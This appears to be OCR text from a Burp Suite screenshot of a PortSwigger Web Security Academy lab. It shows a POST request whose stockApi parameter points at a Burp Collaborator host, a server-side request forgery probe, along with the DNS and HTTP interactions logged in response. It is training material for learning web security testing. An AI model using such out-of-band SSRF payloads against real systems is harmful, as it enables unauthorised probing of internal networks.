 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▾ > ▾ Target: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3e001b0485a382c035b19c000e00de.web-security-academy.net
3 Cookie: session=5UB9TV0MdFOyspR6IhNAs4uva1VeEBHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 67
11 Origin: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://t1vaz47x1gz5650c42sn7hpb026suh.burpcollaborator.net
? Search... 0 matches
Response
Pretty Raw Hex R
1 HTTP/1.1 200 OK
2 Server: Burp Co
3 X-Collaborator-
4 Content-Type: t
5 Connection: clo
6 Content-Length:
7
8 <html>
<body>
9qm0lmbqzzs
</body>
</html>
? Search... 0 matches
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Aug-18 07:31:48 UTC DNS t1vaz47x1gz5650c42sn7hpb026s...
2 2022-Aug-18 07:31:48 UTC DNS t1vaz47x1gz5650c42sn7hpb026s...
3 2022-Aug-18 07:31:48 UTC HTTP t1vaz47x1gz5650c42sn7hpb026s...
4 2022-Aug-18 07:31:50 UTC HTTP t1vaz47x1gz5650c42sn7hpb026s...
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 34.253.173.2 at 2022-Aug-18 07:31:48 UTC.
Close
2
0
1
1
15
5